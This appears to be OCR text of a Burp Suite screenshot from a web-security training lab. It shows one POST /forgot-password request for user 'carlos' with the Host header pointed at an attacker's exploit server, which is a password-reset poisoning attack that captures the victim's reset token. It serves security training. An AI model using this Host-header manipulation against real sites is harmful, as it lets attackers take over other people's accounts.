 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a6a00b70363a2c080deb1db011e00e9.exploit-server.net
3 Cookie: session=5N2xoN61HwX6lqbDeU1bnIvZHchAqD93; _lab=
47%7cMC0CFQCJHU6J2KXgv85znjjsvw7KSRL9fAIUJc4ymkC1VAfHp4uCcDw2rIwlI9tkvUqWHBJKCVle2Knz1PDWa
ma8FayAE8T8GYqe13JABHwey20rgEAQ%2bCNInbioJsKraF%2brgNQUkC7SsbYZ0OeQ9Hp%2bHnrye9GN8ohsLE%2f
kFjEb4w7%2f
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac6005f0315a2a480efb2f900a400c7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ac6005f0315a2a480efb2f900a400c7.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=8GKACsFZj3yXyMJOo9R4c9dk7LjwwbFe&username=carlos